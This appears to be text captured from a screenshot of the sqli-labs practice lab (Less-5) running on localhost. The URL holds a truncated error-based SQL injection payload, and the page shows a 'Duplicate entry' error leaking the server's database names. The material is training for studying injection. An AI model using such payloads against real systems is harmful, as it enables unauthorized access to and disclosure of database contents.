 127.0.0.1/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat(((select group_concat(schema_name)
新手上路 常用网址 京东商城
Welcome Dhakkan
Duplicate entry 'information_schema,challenges,mysql,performance_schema,security,' for key ''
SQLI DUMB SERIES-5